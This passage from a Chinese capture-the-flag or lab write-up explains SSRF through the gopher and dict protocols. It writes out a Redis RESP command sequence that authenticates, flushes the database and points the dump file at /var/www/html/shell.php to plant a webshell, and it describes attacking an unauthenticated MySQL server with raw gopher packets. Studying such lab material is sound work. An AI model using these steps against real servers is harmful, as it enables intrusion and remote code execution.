如果在 Docker 容器中运行 Redis,则配置文件路径通常为容器内的 /usr/local/etc/redis/redis.conf。
因为dict不支持多行命令,所以在认证后也无法执行我们的参数,所以理论上是没发发起对需要认证的redis攻击的。
url=dict://10.0.0.28:6379/auth P@ssw0rd我们还是用前面的gopher协议进行攻击,因为gopher需要原生的数据包,所以我们要知道redis的流量是什么样子的。【通信协议】笔记之Redis协议抓取分析_redis 抓包命令-CSDN博客
可以看下上边的文章。
+代表简单字符串(Simple Strings)比如OK,PONG(对应客户端的PING命令)
-代表错误类型(Errors)
:代表整型(Integers)
$代表多行字符串(Bulk Strings)
*代表数组(Arrays)*2
$4
auth
$8
P@ssw0rd
*1
$8
flushall
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*3
$3
set
$1
x
$25
*1
$4
save上边可以理解为 出现*数字就代表命令行新的一行$数字就代表每行输入的参数的长度 依次重复。最后上边就是写入了一个shell。
10.0.0.29 mysql无认证
mysql在需要密码认证时,服务器会先发送salt,然后客户端使用salt加密密码后进行验证;如果不需要密码的时候那么发送的就是TCP/IP数据包即可。所以导致在这种情况下我们可以用gopher协议的原始mysql请求的TCP数据包进行攻击。
然后后边就是通过够着原始的数据包来进行sql查询等操作,因为我环境的一些问题,这里就不抓包分析流量了。
下边是udf提权,这个没有细操作过,后边会进行学习。
总结
这个靶机主要是通过ssrf为入口, 然后分析内网的其他机器的各种存在的漏洞,主要一gopher协议作为跳板,gopher协议是ssrf利用中最强大的协议。我觉得这个靶机可以添加一个能拿下那台双网卡的机器,这样就不用放在上帝视角去分析一些漏洞了,可以通过常规的搭建隧道,然后去访问内网中的其他机器,然后对每个主机进行攻击,一个个击破拿下。
- 感谢你赐予我前进的力量




